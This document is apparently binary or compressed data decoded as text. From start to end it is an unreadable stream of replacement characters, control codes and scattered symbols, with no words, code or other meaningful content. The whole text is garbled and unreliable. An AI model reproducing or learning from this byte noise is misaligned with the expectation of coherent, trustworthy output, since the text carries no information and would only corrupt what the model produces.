^���\��Y� `L������Yuzx��+��(�[�8�'4M�,�B�`krO���z+��=3g�,�/"��-ٶ+���*�ۻ��S���[oG��(2+��z>���؄���.9m���l%���BZ�����,��^~M!�|�db�.��\uՕ��8�]�I����{�G����s)��%YPa�վ/�'A��Z?>��&A���K ̰,�w=�P�y�s��؄s�=��_��o~��7-�2�EfQ���wɲ,�}��/X�����֝Ux���}�G[[;n����777�c���q��2�AA#\`�
�mVk;z��{馛p衇b���k��oG����w�ά���о��+H�RuaU��/IL��������	`Ǻ�P
�r9Q��ǎ�җ��Oz&L�.�.���gG�P`��<��;�����o�9Ã���^	o~�8#�ϩ���<ןj
��?K��D��aL���)��|4$�r�J�q��3gN^S���!�� ���O��oz?�,#�N���hjj:M�Q�Vd�r��h�&�P�.� ���D�$������'Ǐ��7��ͣ<ĺ��������q�����:�ǵ�j2��d��WMc6�'�i��n�V�ؔ$���ʔ�������{�k�U��8cǎ�,ɢ{����}��7�İ�B[�XyE�P��$I���$IE�X�Y�F�m� �����(E�o~}3rY�$�1����ѣ0'�_����:��i`�� 4]��(�qq�]wᨣ��Y� 	�T����çl��Ǻ��,���;��k���P{p]W���~��g?�9�F���,���w��M�6`Xp�"�_q'-��a�ƍ5j�(� Y!�MW@$
�w�z6��o?�u�]8�� "-����������R���������e�D��N����<��u�r��u7n\��K5��\�oɒ%H&�E��j8o�g#��1A]��KMS@�k����^Z�*��:������A,Z�x��z{����k���$�������4M��p=���"�]� �i�H$����^{�UTnUM�����mݺ�����rE^Η��Ȭ-��W_��}��X�|9 �����^t�_����_B]��c��g��y\z�X�~<��|D"ӱ� Gq8�>�lx^aMaק��܃Y��� ��.�"D9�$"���MW@�a��S���p�5<��b�.	����իW�p�£�QYڷ��z�`��c�}�����<Z��A���c� �Z0�(��o���O}jH�Cs�H�q�q��3����빀����/ǴiӠ��Ȳ�R��� �ȑ�1y�d�c�zi"���+Es]�H�X����öY�Ϡ�I)E.�C$��zF",X� O?�4����\�68�FQ�a�l�2�}��8��3q�QG �m�Ѩ.��v��� ������ǚ5k@A1z�d�YXv���	����~���O�	'��Y�N�x�|(}N���ҥK��D�*g���d2)�șV�����g��H$R$�Zm�����.8�STRTfSC��tZ��D"��u�d��3tP|�uMg]Ĩ�h4Z�@s�Z��*�tZ�x��=C�T�q�TEKs�AGg$�Čè�y��o �2<^�Q���t}��z�}˗/ǯ�k<��S8ꨣp�1�`�}�ACC�`D�q�
F]�}m�zM[�l�k���^x���n݊X�Q~=��iY��#hll��矏D"��i*�*�ؿ� ���>6nܘ.��C�h�lM�M�,�\ӦM��?��M=�z�� �n��G���7[V�\yq��\qo{1B�e��1y�d ��f2�2�Q:g�3fzzz��Č3p�ᇖ�b����}f8�]�#p�V��r�J$I44&p饗���P���4��)�3~�x���\. �qgΆ��al� �
�k<�,�¨�4M��qp���+W�W��^~�e�t�IU,����`�m�ho�Ľ�ޏt:�#Fb��I�Ft�04!T<�B-�2r9s����d�J� ��{��C�^{��;G}t�(��t�x���Z���
�q�I��?��K�uW	���/|�B�(.Өr�6m�T$��< TYD2��A4Ϟ�Iu`A����]�����v�J@�篓g/�����ּ`#�׭��m�GOOO>`��mw��4�$�{��hi�ήN��a-L�w.�F _Uռ���D"Q��ڵ�$���t�����Za�6r��,Y�%K����? BzR=BlrТ���u]�b1(�"���(�F�L|�Ȉ�PY�a�K2@�u|�;�Ĭ�Nr�)ջ���\.�U�V��=(�{)�`�_�w5�d3�F��l9#����'��ϜyR����+auq�i��nkk���~��ò��Bv��)�‟%��GCC f��u0Պ�|���?���@�t��^�u�.��JAA$��Q����o�=�Ν�շ��UW`��� x&�*��|�.�s�"�a�)�����=�d�Yм���8�DX�Y&"c�{���l�y���q�-�`���p#F�̋z\|�f� ���6<��Sp]�����u��"�/<c��`�<���x�WD��'Ճɓ&���:��gv�a�u/��eu���!h���`�SO=%� ��C�u�.˂s��h$�/aq�a�H��1cp�'�����H��hoogj)e_v�x���0$�	w�q8餓0i�$��}x�+x�ɲ,PJq�!B�
%��}�<��͸��q��G#�h�J�I4���Ï��ƻ���6< �DD�}g!IL˄�+b�dv�W3f�$�n崾l�h D�"��4����ʡi�ҫ�*�I�\��ώ&��m((ZG��ȣǡ��k���L`����e9/�\�g��" ===زeKU�"D%P�D]��e���n��G\p~?�]��` \~��nذ����ё�Ŋ�5�A��!*ESS|����B�X;}3-$�Ւ�\� �j2ZG2��94���rB��ۋ����7oFK�p�����뿠(R������5�e }�/� �:�>-��fP4T�dX����zg�}��r�;��;|.ĭ�ފ��U��J'�����3i �uk��$\�9����?`�,�w�y8��Y�e��쳼���ￏ?��Ϭ���"���13����_�O�z��y�e�v,W%����O~No��<�B�t.�|�$	��"O��V����������_��#G���ޏj/:::D�����D�y46&al�����q�E����Ǵi�04����W<�k�.TU��Z
's�bҤ=0i�b�L�
�������0m�4��O�3�>ɕXЏV'��P�ݯUp�����ݐ$	���y464"����L�N�,�����Z��	t-�0xH�2���h4��d2�n��M�{*�>�hw�q8����N�m
�+�筗�q;ٽ+0�6o��:�)j���!j	"Qtv���׮�⊻���ko��
��` �x�/nܸq����P2�gIJ�ZPrC|���n�	���M�`E��8��<��[�BU�����:$X@�n|ݺu�կ~���6���r�)�:u
��]p�!0)I@WW��ĺ�+�r֖�.�9CUUB`��Ν��K���#�;�x��R�>��c��G?�+���0���8Ə_��WP�gF`p�5�x�����������O�Խ��sQUs���?��&x���<�������o|��'(07�A�ϭ�I0PA)Ŝ9s�����w�T�������6eH/���X�QDT��(Q�EE���1�|��I�G��i���+�`WP:�#�t���egg��~�9gf�]vqgwv������̝s۹����z74�ɪ�}�q_6�&��H�=� �=�{.=� yQ�q{K%Vl۶��B��B�$ɹ�T��
˲`�6�k���ǏG߾� �iE�tU�)д��ґ�v��,Ss�ߵE
�� ��cD"�Z�
k�ZC6`�FI<+\7,�׻w�v��j�ݺ��V}�GQh�Vd��y2������[���3,���I�����!Cq��_�~�e��*++1p�@4={����E&���L<ڮ�M�����W�Ι�3�.���#);��������X�����ϔ��C=�L]]]���oZ�u*_�:W�>ѵ�ի�X��$����VIN�/�7�k��뺰�,ÀeY�ݻw�*�|�ʣ�>�9s�@S�p�D}cǆ� Bc�≟�%v�o~�vÆ���,�˭ʶ�xP�ta&�#1֬Y�)S�`����ׯ�̅�&$	<�����;�u�VQ�Ų,������w�P@*��eY�</W�E�c{�tѧX�j�{�=�����~ ��/���bѢEp�F��5
#G��m�P����09���)��X����~@��ɊXM���F8묳p�Yg⠃ �ЧO�r��V��ռ��߶ I�n�*���bEi�!��	�F���cǢo�����N�(w��=W|?y��Sz�\5���_���:?����=Vٱ��zU��Oęg���~X��e�y���!�c�����Ⅸ��_/�D"w��{� �s%�,�%
S K���~N�iH5���t�I7nF�����Ł�m$"�Ux���='�>�u�t Eъ��JA�'�r�������3� �I8��g������-�ۊ ��/�c���N�$i�����ߓhA��0��͕�C�d���[C����i���� �1n��`Μyx��QSS��x�	���x ��Uc)>��lVT�hov��#À��weYΩ��Z��h$
۶ab�ضm{�1ض�?��fd�YTVVBQL�:��w�Ν�4s�	.,�B,C*���yE�d�.N�y5
���0�l�f�¼�s��:��> ����t�����}F��%��櫛�
(�j�s�3��y睰���`�&TU�Y]]���{�z�BUUR#OF�ߔhT�J5�dR��H��}��+dYF�~�p���� ���h����Sx.���'�)k�����=F�ի
�D�*F���^{5[jB�Em�1 �a�}���<o\�f�����eY��:P���@�-������o�.��R\{��8���<�Tfy���<@
�eI��K�䩄ܓIUՒFE�b�.<F6n܈ r�`��hD�en����M�0�O�nHg�[� �i���ޑ�}���b�$\�!�R�J8A4��p5�uңG�\��V+L�(I��7�x�XV�oX'*T�6�捭�ɔ����#���rsɵk6����klݲ �mې !�H ��	a�,Y�b�V��ml~���؎�޽{c��M���s����4�6۶!I2,ˆe�P��D]��~<���8���F1o�<l۾�hٌU��s}Ȓ�R�2�N�[�?[�����쉆�44M+Ò�B�� �L�Y� ��H$���4b�
�38��v������N��~e]��\�A �4-D""��򗿁��!�s����	�s6���?c��}[ݒb��֞_�3�6X� $I�yg*t-���F �)��$9٪�cӦ\~��� A�儊������Ѵ��w=�U������X��_+�>~mD�!38��Hg �\m���d�-[��������%cR��/]�U��'�����4M���|�3��GSf�-��;>u=?�V��#�fF������9��f���٬�HD��J�I�_�M��
pA:��R�i��"�
l۶3g�c
$IF˚H�#È�A�׫�٨���`�X�L�硺�:�y�Ʊ��NKҕ�	&�q�}�}�()�'��;
*M�z��X,R��|(v��MC
MUU���`L*�yU[�$	�d���0��R�A���&L��+��j�SPݧp��u]ضEQ��\�zG�c�d�YH�D�Y�V�f,��3�m�6(,���>V0�k/�V� �U5Z�:V���ߑ�+��䄊p�ÿ{ٲx�w�y^!��H���!����:�Cڨ�jQ�7�{�{'��k�"��B����^�� ����W���I�)���m	}c�V��e�(��"��h��F�DC���� �� �������?4��k�@�q&�G�eD�Q�*×_~�D"A��!�jo|��q���o}�[�����W��u&:GoQf����M���/����4I�`�&L˄�:�k금�i<8���|2�F��e���y��s���UG�슌�n��}TVV�c�:�e��[oŋ/�˶D��D����SU5��p�a�	��k֬A"����Q�bE)D�n �J!�LBa
TU+t��m@n5K���z���߳cGX�����?aI��S|�5�n �����s�b����ԓ�}����c��g��!�yᄈ���?����ꫯ��R�J*Vy������6w�	��pO�����}l��x���فЗjÆp���=uu
�Vx�� `;6"FcǞ 	�S�:O�=A AQB��?��dR���モ*���7��V�1h��������_���������|��|t�YS���]��]w��+EQf@�=[m�Gto�C����E�eh�����	;�Xa]q^�/�������~�T�!�L	Ӿ��>�`��m��|YR��d�0&�h�H$"&��h���3ưe���/��G}��u�u��Bwy��P�H��Q�E�Z�y�fȒ�G~-<��G����X�c�F @������z�L�6m���:����&��� ��q���_�L��� _	-Ed�	}����;Dׄ_��硔��Bϛ���k��iӦv��΄i�a:��/��8���2��7Sagg�<��h�m�?�����<�s���{�d3ا�>PU�LU�U�\q�O�����_�u6:Ϭ�p�U�-���Fcƴ]C�(h���Y|���}��>PUY����[��HRq���+:�}r�׮��YPYGCC��s��Nd2r�ɄƕA��؎��^z	@�kY$I��i�AR��Wҽ���'�A�t������-���m۰lK��"���R~Y�u!Vtt҆ľ�IY�B�NUU��Kت�\rN(a0M���*�̙#���>1Ơ�:���+����'v���vG�I~����-�*��ԊJ-�(
P��:DwC�$��]��
>!���h�?Ks4n��8�Tyo���$�q1�D"8����QW����M3;�0w��/�|����(��(�����f�$�7nܤ����]�a4���ya���K���V���(��q��H����J�w^ҏ��DX��ւ1UU1h� (Jx�w�	H �X$gz<�����J��iaG��9I����4�$cƌ�5k$	�u���l�(�Y+,i�XQ�7m+��$I�T
S�y��4,#�HY�||?tY�$ID�f2����
]�K,V�����եK��7�@]]�$�J�mۢj��д֔�l�<7�� �c>m�4!h������K��)�2���#~�JZ�7���N%�e�������R�-�V8�0����VE)J;�}^6�E4ͥ����}_�%���&A ,X�@�eASۿ�&�7�x�L��������|�ϕ�M����F:!w�u�+W\y���x��]�JĮ�j��h4
Y'<�y�νdY�� vܕ.R�M��;��m���r�k8�'J��T \�R��z�q�]���� �s���:[�n��<�#Lr��jE�d��pE��W���p�*��r���1��!�hNa�����EDŞu��WU���X�0*����z��X�
�j@��$IB�r\UUU5z��E"?�+V��g��@�C�S`�4U+I�J���%	K�*Nt/{V�
Y��5u��5��d�e?:#���,���\D�Ѣjz|��?�:�t3f�@2�颥x>DH��˶-D#���9��?r�3emb'�Ċfx�G�<��>���m!:/�"����!V�� b����3�}H&��=�x��y��|W`ҤI�0a�	����e!@P���#*�����N}/���o���)"j�q:��,�NCUռ���D:H)"kV7��(� �uݰ�$!@�S%���m5y��PX)t�ߓ�<o�	�.Mm�{�L&4���/0i�$���Uh��**���[�nԾ4���ohHc�H�'D�n:�z.��E[�}�I���y����`��p��# K-(��=,5-u+���}x�'Ј����[t��v]��xVp1����}���G</I�&A�D:���	'��פg�/w[:;$V솷�~�/��~��x<>�+Ų,���=�:��uw�$@Q1av\��b̘1 �oAq5��<��4��������e�_�~%D��aaOdl��'�&�� �t��߀	&�e$5;wօ�$e�(�%��@�d��
ƣ�>����,_�e�x f�R��6�ϥt��d2�T�$���
SJR�Ǽ_��f\4�}$D�Q���1c�th�??˖-����#�f�����������k��n�
ާ�$�)D�>X�1&�Ꮸ�R ���EQ`Z&t]��:�߿?l���C���H$DdG6k�����^x
�y�R.����=g��}q�����=�S��5x��O?��a�4�R\?��:t(</F��UJx{7n܈H$�!�冗;�}�H��Q�e����HXVU��7�:�,<�.Y�Y���#�cK�60Y���0t�L�`K��*(h]�>\������׳���#?�6��[��ή �-0��7�2z��75U��N�!I�����f��<��Ȳ,�|��0�1�ܹ���HJ�}CȎ�h,4n;cR��&TUEϞ=��j�m���ƣ\X�;�r�i
��8\ׇ�Y��l�UW]��;�v	��Vvz��L6�7�|��?/^ ���²<�G˷Ux�J1X���/�x(,�֑�9���$�þV�k.�k~���0G��M,2z�e@Q�k��2��K�c�ĉX�h �z�Y3���_��t��-�2���E���y���1~����
A|x�cL��.eT�뺐%^�+�,jϨ˲�MT��j�"I�H�+'���B�e�~�麊�S��7�@C���㉪m%�͢G��Q��LZ�^O�R>|���W�ncW�ĊV�̳O>x�羦(�˶D����@"��p� �l6�%K�E���E�$�jUX����������b�X8Imj��k*lˇ�� 0����w�Ÿq�0e�ۨٲ
S��m��_�
���롩�����C�{����Y�t���m�"<���a�۶m��ǁӑ�CExn��ܯ�e�R��A;�~ �y�$�4md�����*�af]����<y2R�tMb�L(􋐥p0�Qb���Z	�ʰy�L�׋H�2��d����� ���>��[��W��JT�h���5�N����(<�yaHFUUU[��G����0�"�7]�Ǜo��/�|!�y�����PDQHs���:�PīK����`�&�>��{���	7wl[�6$V��^|��ѣG��d� Q��$I��3&�_��>�u\+W��$AL� ���w|���H�����$	1�.�d�b���*� (Z�)�V��:PY���^���~;n��&̝7W�5��*
���L��d4 L�2&L��/�*ޣ(
4M�� J����Pyÿ���
~m:�&3TTT���hhhx^�5bEaUU�T�r¡q� �2�a5�����4i�m�C7:3��v��	���t�X��a�#CT�y饗��{�c�O��I�'�	\�-���V$H�ӧO�:��ח,����8���+I����ز���4M\aDE�o���Č3 ��/�꺮��#�o��j�Y��$!����G}����z��F�2�ݾ�D�(t�Ex��Iw�{�X��oȦe+G	@�s���:��,��ҥ�q���+0[گ���p�8�Ν�d2)������/;���~S��H��L���ٳq��wc�̙�e��H&�"
$l�*�����8z$��⣪�;���λ�b˖��fM\x�y���eY�DD �q�ɫ3X�SdrN��_�ʋ�WDUU�8�9�.L�q]���z.�=��UUE,+i���E�T*�x<�d}�>�,��~��	 ��0�Y��ܹ�D�?�܋��VW=/ cL�Ɯ9s��3� Q����.�qK��ߑ�d�����RMMMxOI>d�4ѫ��`��Z�;�Ht+��q$":�b^�y��R����͛�;��k6��H�e�<�$0�T �~t��&D���TUU����?�����?���?$�b�Ȋ=��7^�}̹c^S�� Q�(ws�2�#��9_RU����'�,�3�C�����)Lk(�� Ba�ĉرc�xOuuu�'�Ax,rB�m�0MShR)}�	n��&���ܹsE�mۆ��Q�8s�q�V?���2�$H�5�}�&L�����/NFC?K1�L�RPU5�*	�<O���*��IadEG����~��cOQ��%}?(2��ǣ��ي{�����H$ A���,��!��08�ST�5=�q�U��вn�:<���X�x1"F��1��bEV�������U��W�e���G�\���4���v
����Ɵq�A���1_0���p]ӧOǍ7ވ�5�E�.۶!Ac���@��x��l6��;w�?����;����OO��]]������^8Ξ<y��:��r��(|b�WR§!������q�QG���AY{h�T�\�����������8b�Q��
۶E�%/s�پ};|�QL�<�/�,ɈFcB��,KT]��0�����]��q]�e1i�@T��l6n����X��^z)�9�TTT��]�$Ɓ�V��eYд�RD�@�#J��H�4���V�!�N����1i�U������((u47�eL�m�X�hy����k�d20Cvm� ��|�nV�����{��7Y��A ̟� ��.�Ν�O7j��m+aH���L&CC��Iރ���"�J�%���"�J�|0t�U�B�1Y�k:�X�(尾��'O�s�=�y��A�b`��B��Aaj��T�Bą`��&�b1��i}�Q���f� ��������'�����4 ����<pŞ��˲*�+� ��_���?'V�hU�#V^
+q��˗/�C=�|�,Vx���#Wb���C�P�W�ׯ_��~��?�`2����3MSDC�Ԕ��ۇ���D��H��2�e<�k:4MC:��ĉ1}�t��g?õ�^���k��-_��m#b�DIQ��l�$�#[��c,g0 g ǅ� ���oUҼ�Y�����/��n�6l@E�
�x��
�**SľĢ18N8.\�H��ҥKq���cʔ)  ���mA���m��ʻnX�s��	}\ o��|e�6�.�R��̈́�/ �H�h�u��ۓ��J���/b	غu+��틝�a���{�5���4M0��RH��� �'�N�?���?����r���CbE�={�#Nu���;�3����i�y|h�V�,�qHR8�b,?0aL�z��'�|�Օ���+ErMӚ��U�p��+�2���xP�-��e��,_}�֬Y����+W�ć~�իW��ĩ�$0�f���%K����?Rl�G��j�+�Ȼ��uy��$"4��,>��L�4	��.�m��G05�=���GV��.)LFx{4�<
˗
<<OS���;��ݎ�{7�x#���: ��6.g��n�ȹ{<��R)h�M���,���̈́�4�����,3���ih6'������x;����dh�#����d����h�@�_�E1r���%	Lf�������;�v�&�|0��q���$��P��}���FqaAU��YU&�1�=�,X�t:M� �5�z.���0�. �8q=�h�l6\ŭ�Rhҩ�j�1,���܄���7����z��	���Ѐx<� 6�lF,Z	˲`[d����f�ے!��j�J|g�`�v趿��zv7_\�g��2]W��K/�o�Aغm+"FY3C1Z1~��w��墜�� rN���߶]��_Lx�h�Y��c@ yϘ�c��� IaԂ���l�a k��T�Hr��Zއj�E���%�}�Wd+,Οˡ_�����<�iӦ�qzu�ܸ*��Tx���Q�͍3���{D���}��M��qrt�fv��G�x��y��ȖX�F���/�d���=��R����a�F����y�D����+W���w��ƌ�=z �4������w@�L']����a�ڵX�|9�,Y��?�+V���-[�i2����g�,$��x�,#��G$��jH�����ϑNg�E�L�PYٴy,p�2��ϘT��?}�t,\�3g��_|��;w����y�����AeTEEmm-n��fL�<�<���Z��ٳ(}%Q�}H��"���}�UU�~�F���+�إ]�f�p\X�h�;�\ht>ߘS�qҚ��{���7>ͅ����~��K��G A��t��ḡ�g}���bɒ%b�[��D�~=�{E��-@]]�@$�~Ӵ�a�lܸ��_�~�z�_����e PU�t5�\ذ�h$
˲�`��>|�YKTi��X7�� �+ D�ŋ?�[o�����c��\�B��s�J�H�D�*o{�(
>���5
����{�lV��ݛ�4��U�t]ƒ%+1u�Tlݶ����8m�~dY����a�vhtlY�`�S��՜�(?UU��G!�J�	���/V9���8オUQaV��w(</���M.�4u~?�|�88M	�&��9s�`����nݺ��������!����ME���R	�5��Q]=�CY��Y���-НZ�}��#�|���T:9BS5p�;����� �֭[��n���9.��u�QPU�`24�k<(r]�m���[�l��u�f��^�[�n��i3Ą�����{��|I1I��0A ���r4L�D$A:���M�a���.��q�~��I�"�K���`����֭[�O>��g�ƢE��H$�}�vQ��0�.�+�c9�� �U�H�'0k��X�
�&M#p�g��c�ŷ��on`��8�*L�%+�mہW^y=�P4���D�g\��i̜9�w�����TWW�=R�
�R��8���(�����磦��h`�(J��~2"A��ccڴi8���p��зoO�n����� ��
���cӦ,Y�~�!>��|��X�~��]�!˲��hq0��^�4m<���8����B<�GJ�U�b��h��ilذ˗/ǂ0o�<�X��T
 ��B/�l6U	�\��OӴ��������g�U�E� �4�������8
W��)����={6�|\&����L��'�|��>�'�xt]۴,����x�(!�F��d���yf̘��>E�4���o�_h`i�6XnL����c��7A�0�\�V�(�G�4��e�Q��g� 	#�d�����>�̙�������:�|g���Eu�y���J4=�r�0}���2W),@,�~�1�,�6��[:��{7M�K���7�}��k$I:���wĀ�('�C�tE�0�`РA5jN;�4�x��b���<�رk֬��U��e�̘1;v�@MM�ɤXQp]��@�Ԣ�G.Jp�n.U���(�w�eY0�L�n��{�|W\q�>�l�_�^L�D:��eY���c���X�x1�.]�M�6!�J�!������$	�t�l6�^����� �ȗ.5��"�� �E�ρ���ű��#�8�FUU�0�L�RX��sL�<S�N�ҥKs�@��7���/bD �G6�E�~�p�m�a�رM��7v�o.���Y��U��xx����3��Ï>B4�f�f���� �����*"N>�d\u�U����j���E��<s����M��d�,^�XD�U�h����0PN̯�f�?�bY��|ee%n���=��o6��0�d2��۷c���hhh��3�j�*,]�[�lA6�}����%����<��+���E4m��
����:���o1l�0e�8�YM�8��4n��n����X�j%=��1MS-�?-=�>I���oq�����Q����x�����cٲe���H�R�����\`9!��~��w�����#���+���?���L&����cɒeX�x1-Z�e˖��f�H�	�(TX��D�Gk+�Ds^?����ܹg�y�o��ڭel�^	�%f�n9�o�ۍ�,�u�i5zG;���K��"^?ps�k����D"Ȥ�"�E _���}TWW����ʀ�jaxi.2A������!.��P��U>)s�����L6��j��8�� ض��;wb�ƍX�v-֯_�T:�A!�L
t �TTT���[�l� ��zaz9�n<�8L�W�u�eb��H���e���b�***ЧoO:Uغu+�.]�U�V�1"i%VoOQ���yx8��#1~�x����ٳg>e��x^��%I��-�X�v-.��B�߰����*444�Qn`��珮�b���E���=��5j.��R1�I���u	>���M��L&��� ��r�L{��]�LΗ��߷;
�`}�G,C�>��bذa��ڟ�X~ڶ۶�yV�X�D"�͛7�믿ƦM��c��R)8��H$�������������{�^ZJci+~����a�����'8ꨣ0d�x�W�I!�u��@��a�,\�_|����;�vB����J�'�@���U���Ƿ�5cƌ���k<��mo*�,�'.6۶môi���oĦM��(
������}����Z0��R[�S����s��O1cp���b����}�Lxe��=-|�G�I�f-�ܹ�7o������W_aӦMH$�:u*L���\WD�Ţ1����d��{�������7����t�cC���]tѤ瞟�`�۵7BbE;�׿�6�������ڳe���{�,���~�"� ��q$��p�#�E��Qr�GQ4^��,ː$��{�o��*��̹�+�TWU#���vlTUV���Il�Z�'[���x~(�T�+PYY	�u�s�N8��s
SD)3EQr�F�p��+VNDJn�g��j��6�**�ѨQ����G��܄�+�29��")�X�hH5@aJ.=���y�o��0l�0\q�P��BUU1�UTZ��V9g��I��U�0g�<̛7�L�$#�OR`2�$1a��;
� ˶�őJ� Aʉv�����y^x.\�-��´+YD�y暈F��6�����@E�i�¯����L0���ü����m�������0:@ ��� %lǆ�h�3�G=��5�힓��z����Zض�h4��d2�{��]׋5�x��fsQ?a
UEEx��)D��@}}}I�
��	0�0z�h~�������������n��Tj���Ξ=�~�)�Ν���ף��2܏T����V�B�@�-����!���'ñ��o}�[ ���:�R)��p�l�d�D�D����[o	a����c�w@�Bd�Q8��L&��cs�^�1���Լo��ǟ('��!��q��ƍ���S�>^�6���X�N<������iKͶ����++���"*B�d����=K&3bRhR�_�!��^b�����r�B3Y��N������O}?|�g�Y��Y
��9��O��N.>d�Y1HB!$�"�c���E+�<҃�oKa�����1QUUzi ��b߹����DPQQ�dC����E�DR���*'������߇��\�:�k��� ���+��$�ɪ�R	�
&�y
E!Mӊ���p=#�=�4U�t&UQ�9�{2}�5CUU�]N<�e�c�����0�b��	��#kfs�:\a����_�m��F<�{��w��zeYF&���\H�%Y�ݲ,qoq�S�40Ɛ�f�]����b��2�0O_S5
����gX�(��u�g�P` �U�u�|��r(�d2dͬ���%������!y?��>"�P�� ��"�c����>f���\a��{N�Jx<��ȧ�1Ơ*��#
E[�u�] C.�A�x<&�D�5�
�7����9��"K��׾�g��B��1��УG�)�\s�#���S:�Q�
+ڑI�^���K�<��$VtO�����+J�c��]@�v��P(:���}�_<���r�~Q�-�f P����0DE&�����ѣ��jŤ�vl(Li6M�O�
'Z�����or�Y8i+w��H$�4� ��BE�H�8�����(I򅱦i���y��\A{�x�^���0:²,11W��[��˽�T0�n��H�_�b[���W�%I�h��Ƙ��v����/<%*�H��(?��uO�EU?�����/J��}_Zz>JR(B؎�K��D[xNv�`�P��ǀ�˅%���$?>�"����#���~y�? ad۞TWWcG�!P�
UD��c�H�����8��H)'�ˈ����q�cqq-S|?��8b�^K\��Z�/��
E\���>t=,EޣG�����0ճ"
$���������?��D���|���m��TQ<���������?�6�̠�JHr��G���: ���ϥR��}������~����?tdk�#$V�3oN~�������|p}XҔ�tj.E �"����<��h{͝Ƕ���Z����Ug��t����,����������w����z��� �~ګ�*w��U�����~����X ,�z*(��0
ه��5�M�8q��cƜ��m�n�?���n�^́�8����w�+W���ܳGO���3�s�n�uEn'_5$�f�:�)�����[g��t���`����Q��^��oJw��+�����N��?��ݙ����b��D"�l�H�h���r�!����Ź��d{�߭�Ȋ���^���o��$iXEE��JF���x�F�%1eo_�����ޑ�����ADWg�%����s���{�oNE����ٶ=��SO}��������rJ��'� �����ky�O<1޲������ڝ"��0���� �Gw�lu��'���t�� ��Cb�+�����F�ῆa���ض=��sΙ����Y�vwG(���я��ܲ�[W�\ۺ��H$����pNU�|	+�v��4��ѫ�䶫��]}�[#F��E���~�A��4�����H�����/S\h`ݫwO���Ds��_��䓏?Q�&w[H�(��r�j�0V�Z�*�uێ���Ǽ���k:le���lw�l�-�O�Dy�[�� ����b�@�e����M7���?�������������Sߩ���o�k��%�Ȓ<��i�$	�eBUT+����i��Dki�dTj��A�v6�}��2����y�����K˝�Q��ڶ��t���O{�S����
}�Z�\���{��
_DUH�Ea`��߫w�mw�}�o�;��-�niw�ĊN�ȓO���9�Ob2�(��i��QNtuH�h�m�|[��Ċ�Q��:�A����
�3¯K_,˲MS�+��&�w��|m#
!C�N����o���_ީj������D5�V<����E�4h��s�¦^D��o�Ւ�@;{�����w����6�s����Ƿ��?�?A�W?U������ǉ�O"�1���z.E�,��}?%t	l���X܀����>�'gM&��sA����N;my<_�n�:uÆGض�}������\ȒM���>,����7� S�AAA��u`���8lۆ��`�AQd�i����� �J���j���=���=W�v�PH'���_�s�}��j޼#dY.K
\ׅ,�`����@aJ[KAA�yp=��!�nY��*<σe[�ٳ
����<x������������nbWH��\|����_���TE��(�,~@UTh�۶ɀ� � � "�$IbQW�uX�%UU��$�����?|�-��r�駟�*w����4�N�y��XU���}�ǲ͡��#���2ǆ�z`��XAAA�#1`�TU�,˰l
�+2�4t]�9nܸ�Ly�!C�c���D�Xщ9���"��D"�\�~����0A ��r%w� � �  �mUUU�,�mAa
\υ�:<h����w��~��o���DːX��9�������?�Lz������$D�����f>IBAAA݅0�/���EQ�i?�{��ǿ��?��/�\s��27�h%�Yх����?��'&��O֟n�L�܍�&�AAAt�y��i�d3���	 �/���y�ɇ��<b�!�����ko����[o\�p�1���u�L `|0M�$!���(� � � ���h4�dC
S�(
dYB&�@|߇aHg0x��n���?]u�+��nb�!���r�UW��8q�� g�A�4��	�У�c�Q�
S��T� � � ���z.�w @6.܆˶�d6w�y�z�u���'��l/��!�����|��7�RWWw~6k�0��D"@FUe��t�ݍ�B�ܿt�AA�5�u��#kf�**$)�0O6$ �|���/�����27�h#$Vtq�M������{���gx�7BUU0��{�!$VAAѵq=W�|���Yx���x��!C������������$��{	��r��x����o�PQ�:¾��s��%�� � � ���,�B��}�� �L7n��=�����>�t�X���;�T�y�ݿ�5k�H �4M���XAAAD��0��	�s�?�������.��ū��.���X����?z�W.\�f�%
�r�%�� � � ��c�ma���/�;��{���r��hH��Ky���������? '�� � � ���������?���W_����!�+�r����1���˖�/Ib���,<σap�0O��}�%P�\�EQ�nnKr3�@bAAA�iz�<߃�ja�����(�4�L��"�� ��(���d�y4M�y���>t�=�P4E7�Ċn��o�]��SO_9}��3N�u��#���� UU�N��a�!V���
� � � ZK��I����:�T%\,�D#Qd�)����1��id�i��:����z���/��s����;B�	+�<�БO=�ԕ�/>2��a�uB���<��Y��(
$IF1�;+� � �h-2$I��ZP��h4�l6ǵ���{T"�H��mH�4����;v�˷�r��r���XH������u�[o�5zӦM竊� ��$I�m~�Caj�4�AAA|3�@��{0t�$!kf�0�X��!�N ����s�9g��>�p��L�	+�)���z�����ߛy����"�qD��,ː���?� � � �Y�a;��p]�.��3ih�2��c����+�x�+._U���Ċn���0��Y�f�\�p��x�	��8 �!� ��en!AAA{�$�)聏h$
 @&� 0�_rѳ&�4���$:$V�1c���K/]8{��֬Y�3I�`�Q���Ļ�@%� � �hL��L��a� �m� �^�z�v��N���^8�3��J��Bb!x��)=���̝;�$��pM����=)H� � � �%��gz�]��.\ϝء�-���������vp�N��.���˃x����͛7�0I���8yȖ���Yӄ�a�m��\5	��B��� � � �t]��8b�/I|��W�r��� Xv臧i���P[[����{�[r��W?���}ݧ����Cb�,O=��7�|�-�d�*Y�:�W�$	�� @��;+/��d&:� @�AAA�=x�� 5!K�.cY�� @�th��qx���������㟸�;^+�.]+����n8�瞻x˖-�K��=z �N�q0Y�e[ �x,4�L�� ��<4� � � �>������<ȲEa�e�� �B���,2�$I!�O:t�o����ʽD׀�
�U̝;_~��/�4iҸt:�#�uCc_a`�  I��AA�^���P��ª<�ZBX�Gc{���ЫW�7F�9�+.�x�g�y&�jH� ��7�x�׫���өS�����p�e�0t����,ض�BUuWsN� � � �2���y�P��/R��v�|x�����)'�tҜ�.���.�`c��Mt=H� ��>��w�z�����a7n����%�X�möm��J�AAA�E�>�>�p���j.-$4ٔ�`�)��2��/|��.�
�7��
�M<��ߙ6m��ӧO?}���gk� �g�� � � �>���1&�@�fX�����~��m����~����(o+��+��0s�<�����w�y�Ǯ�7t#t
�� � � �\/���e��\h�6��c��������#�\z!ER%��
��̞=[y�G��>������~�@����u]!^0Ơ�:�ٌ�s��bc��m�9�N��߷���'� � �����[J�nz��y��� �\�QA���H�e��M  �TU��4|�G,�~�'ι�+&�;vs�v� r�XA��7#:eʔ��|b�x˲4�uG��x<�u��� ���*
<���
S����0��'�AAQ
��1�w!IEAp'�� 
S�ǠiL�D�!,�!K��=+v�y�����?}i���;K�S�$V�έ��^z駋/>2 �)L���D"��O ���yp]Ot��4-��� � ��N4���ܸ�x�'�a���}����p��
